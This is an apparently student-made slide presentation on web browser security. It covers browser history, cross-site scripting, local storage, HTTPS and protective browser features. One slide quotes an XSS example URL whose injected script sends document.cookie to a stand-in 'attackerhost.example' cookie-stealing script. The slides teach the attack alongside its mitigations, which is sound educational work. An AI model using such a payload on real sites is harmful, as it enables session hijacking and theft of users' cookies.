Web Browser Security - PowerPoint PPT Presentation
Title:
Web Browser Security
Description:
... and other threats CONCLUSION Browsers can only do so much Much security is responsibility of web designers Internet users should be aware of issues ... – PowerPoint PPT presentation
Number of Views:3026
Avg rating:3.0/5.0
Title: Web Browser Security
1
Web Browser Security
- By
- Robert Sellers
- Brian Bauer
2
Introduction
- Relevance
- Use Internet daily
- Transmit personal information, needs to be secure
- Content
- History
- Security Issues and Mitigation
- Protection
3
History
- First ever browser WorldWideWeb (1990)
- Created at CERN by Tim Berners-Lee
- Used internally, no real security threats
- Would only display HTML text
- Allowed downloading of other file types
4
History
- Mosaic (1993)
- First browser with a GUI
- Lead to increase in Internet popularity
- Netscape Navigator (1994)
- Nearly disappeared by 2000
- Internet Explorer (1995)
- Held as much as 95 of the market
5
History
- Safari (2003)
- Apples browser
- Firefox (2004)
- Open source
- Chrome (2008)
- Rapid increase in market share
6
Security Issues
- Increase in security issues
- Complexity of web sites and browsers
- Size of the Internet
- Anyone can access
- Uses of Internet
- Online banking
- Shopping
- More sharing of sensitive data
7
Security Issues
- Cross Site Scripting (XSS)
- Takes advantage of complex, dynamic web pages
- Injects client side scripts, HTML
- Can lead to cookie theft, browser redirection,
untrusted content - Nearly 80 of vulnerabilities in 2007 (Symantec)
8
Security Issues
- Example http//portal.example/index.php?sessionid
12312312 usernameltscriptgtdocument.location'htt
p//attackerhost.example/cgi-bin/ - cookiesteal.cgi?'document.cookielt/scriptgt
- source http//projects.webappsec.org/w/pa
ge/13246920/Cross-Site-Scripting - XSS Mitigation
- Disable scripting
- Sanitize input, escape HTML/scripts
- No script access to cookies
9
Security Issues
- Local Storage
- Form data
- Login credentials
- Encryption - HTTP vs HTTPS
- Packet sniffing -gt session hijacking, password
stealing
10
Protecting Yourself Online
- Incognito Mode (Google Chrome)
- Allows user to switch between multiple privacy
settings with the click of a button - Can be activated in one window/tab but not
others - Browser Guards
- Modern browsers will prevent users from visiting
malicious sites - Two main methods
- List of reported malicious sites
- Algorithm to detect malicious code on a site
- This can protect from viruses, phishing, and
other threats
11
Conclusion
- Browsers can only do so much
- Much security is responsibility of web designers
- Internet users should be aware of issues